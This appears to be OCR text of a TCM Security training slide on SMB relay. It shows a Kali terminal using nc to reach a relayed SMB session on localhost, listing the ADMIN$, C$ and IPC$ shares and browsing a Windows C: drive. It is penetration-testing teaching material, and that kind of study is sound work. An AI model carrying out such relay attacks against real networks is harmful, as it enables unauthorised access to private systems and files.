 TCM
SECURITY
┌──(kali㉿kali)-[~]
└─$ nc 127.0.0.1 11000
Type help for list of commands
# shares
ADMIN$
C$
IPC$
# use C$
# ls
drw-rw-rw-          0  Wed Jul 19 00:56:34 2023 $Recycle.Bin
-rw-rw-rw-     413738  Wed Apr  7 14:58:48 2021 bootmgr
-rw-rw-rw-          1  Wed Apr  7 14:58:48 2021 BOOTNXT
drw-rw-rw-          0  Wed Apr  7 14:02:34 2021 Documents and Settings
-rw-rw-rw-       8192  Wed Jul 19 12:51:01 2023 DumpStack.log.tmp
-rw-rw-rw-  738197504  Wed Jul 19 12:51:01 2023 pagefile.sys
drw-rw-rw-          0  Wed Apr  7 15:00:10 2021 PerfLogs
drw-rw-rw-          0  Mon Apr 12 20:26:24 2021 Program Files
drw-rw-rw-          0  Wed Apr  7 16:42:32 2021 Program Files (x86)
drw-rw-rw-          0  Wed Jul 19 00:55:03 2023 ProgramData
drw-rw-rw-          0  Wed Apr  7 14:02:36 2021 Recovery
-rw-rw-rw-  268435456  Wed Jul 19 12:51:01 2023 swapfile.sys
drw-rw-rw-          0  Wed Apr  7 14:04:39 2021 System Volume Information
drw-rw-rw-          0  Wed Jul 19 00:55:11 2023 Users
drw-rw-rw-          0  Mon Apr 12 20:35:03 2021 Windows
#
SMB Relay
Other Wins
nc 127.0.0.1 11000
TCM Security